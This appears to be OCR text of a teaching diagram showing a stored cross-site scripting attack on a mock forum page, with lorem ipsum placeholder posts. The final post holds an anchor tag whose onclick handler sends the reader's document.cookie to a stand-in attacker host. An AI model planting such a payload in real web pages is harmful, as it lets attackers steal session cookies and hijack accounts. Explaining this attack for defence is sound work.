 A Web Page
http://
MyFavoriteForum
User: Jdoe
Deconnection
[User A] ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod
tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam,
quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo
consequat. Duis aute irure dolor in reprehenderit in voluptate velit
[Jdoe] esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat
cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est
laborum.Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum at
erat ac dui dapibus hendrerit. Pellentesque leo enim,
[User A] sollicitudin non blandit quis, laoreet congue diam. Vestibulum
condimentum adipiscing leo ac tincidunt. In libero quam, vehicula eu mattis sit
amet, malesuada vel lorem. Pellentesque id elit sed lacus fermentum ultrices.
Etiam a metus dui. Donec venenatis, magna a tempor condimentum,
[User A] mauris lectus faucibus purus, a mollis tortor diam id purus. Aliquam erat
<a href=# onclick=\"document.location=\'http://not-real-
xssattackexamples.com/xss.php?c=\'+escape\(document.cookie
\)\;\">My Name</a>
post
copyright 2012